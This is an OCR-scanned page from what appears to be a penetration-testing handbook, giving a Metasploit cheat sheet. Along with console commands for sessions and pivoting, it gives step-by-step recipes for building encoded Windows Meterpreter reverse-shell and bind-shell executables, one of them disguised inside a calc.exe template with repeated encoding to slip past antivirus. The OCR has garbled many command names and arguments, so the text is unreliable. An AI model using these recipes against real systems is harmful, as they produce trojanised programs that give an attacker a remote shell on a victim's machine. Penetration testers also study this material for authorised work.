 METASPLOIT
msfconsole r file.rc Load resource file
msfcli I grep exploit/window List Windows exploits
rnsfencode 1 List available encoders
msfpayload h List available payloads
show exploits Display exploits
show auxiliary Display auxiliary modules
show payloads Display payloads
search string Search for string
info module Show module information
use module Load exploit or module
show options Displays module options
show advanced Displays advanced options
set option value Sets a value
sessions -v List session: -k # (kill)
-u # (upgrade to Meterpreter)
sessions -s script Run Meterpreter script on all
sessions
jobs -1 List all jobs (-k # - kill)
exploit -j Run exploit as job
route add ip nmask sid Pivoting
loadpath /home/modules Load 3rd party tree
irb Live Ruby interpreter shell
connect -s ip 443 SSL connect (NC clone I
route add ip mask session id Add route ·through session (pivot)
exploit/multi/handler - set Advanced option allows for multiple
ExitOnSession False shells
set ConsoleLogging true (also Enables logging
SessionLogging)
CREATE ENCODED METERPRETER PAYLOAD (FOR LINUX: -T ELF -o
CALLBACK)
./msfpayload windows/meterpreter/reverse tcp LHOST~ ip LPORT~ port R I
./msfencode -t exe -o callback.exe -e x86/shikata_ga nai -c 5
CREATE BIND METERPRETER PAYLOAD
./msfpayload windows/meterpreter/bir.d_tcp RP.OST~ ip LPORT~ port X
cb.exe
CREATE ENCODED PAYLOAD USING MSFVENOM USING EXE TEMPLATE
./msfvenorn --payload windows/meterpreter/reverse~tcp --format exe
template calc.exe -k --encoder x86/shikata ga nai -i 5 LHOST~l.l.l.l
LPORT~443 callback.exe
56
 